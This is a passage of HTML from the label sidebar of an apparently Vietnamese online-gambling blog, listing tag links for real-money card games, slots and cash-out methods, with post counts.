<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
dragon tiger macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
đánh bài rút tiền mặt
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Đánh bài trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C4%83ng%20k%C3%BD%20m%E1%BB%9Bi%20t%E1%BA%B7ng%20150%25%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20khi%20ch%C6%A1i%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20baccarat'>
game baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Baccarat%20online'>
Game bài Baccarat online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c'>
game bài cược
<span class='label-count'>(9)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Andar%20Bahar%20Online'>
game bài cược Andar Bahar Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20baccarat%20long%20don'>
game bài cược baccarat long don
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20online'>
game bài cược online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Poker%20Hold%E2%80%99em'>
game bài cược Poker Hold&#8217;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20thuong%20tien%20mat%20nhieu%20nhat'>
game bai doi thuong tien mat nhieu nhat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20tien%20that'>
game bai doi tien that
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game bài đổi thưởng
<span class='label-count'>(50)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài đổi tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20v%E1%BB%81%20atm'>
game bài đổi tiền về atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài kiếm tiền thật
<span class='label-count'>(44)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt.'>
game bài kiếm tiền thật.
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london'>
game bài london
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Poker%20Texas%20Hold%E2%80%99Em'>
Game bài Poker Texas Hold&#8217;Em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20casino'>
game casino
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Mega%20Wheel%20live'>
Game cược quay thưởng Mega Wheel live
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Treasure%20Island'>
Game cược quay thưởng Treasure Island
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Andar%20Bahar'>
Game đánh bài đổi thưởng Andar Bahar
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Baccarat'>
Game đánh bài đổi thưởng Baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Blackjack%20-%20X%C3%AC%20d%C3%A1ch'>
Game đánh bài đổi thưởng Blackjack - Xì dách
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ch%C6%A1i%203%20c%C3%A2y'>
Game đánh bài đổi thưởng chơi 3 cây
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Ng%C6%B0u%20Ng%C6%B0u%20%C4%90%E1%BA%A9u%20Ng%C6%B0u'>
Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Pok%20Deng'>
Game đánh bài đổi thưởng Pok Deng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Poker'>
Game đánh bài đổi thưởng Poker
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20R%E1%BB%93ng%20H%E1%BB%95%20-%20Dragon%20Tiger'>
Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng'>
game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đổi thưởng
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Roulette%20Live'>
Game đổi thưởng Roulette Live
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20T%C3%A0i%20X%E1%BB%89u%20-%20Sicbo'>
Game đổi thưởng Tài Xỉu - Sicbo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn'>
game nổ hũ đổi tiền mặt uy tín
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slots'>
game slots
<span class='label-count'>(46)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20table%20khuyen%20mai'>
Game table khuyen mai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20t%C3%A0i%20x%E1%BB%89u%20online'>
game tài xỉu online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20tr%C3%B2%20ch%C6%A1i%20Football%20Studio%20Dice'>
Game trò chơi Football Studio Dice
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/gates%20of%20olympus'>
gates of olympus
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20MICROGAMING%20BONANZA'>
GIẢI ĐẤU MICROGAMING BONANZA
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20TH%C3%81NG%20M%C6%AF%E1%BB%9CI'>
GIẢI ĐẤU THÁNG MƯỜI
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20YGGDRASIL-%20H%C3%80NH%20TR%C3%8CNH%20MAY%20M%E1%BA%AEN'>
GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN'>
gửi tiền chơi casino online tại VN
<span class='label-count'>(2)</span>
</a>
</li>
<li>
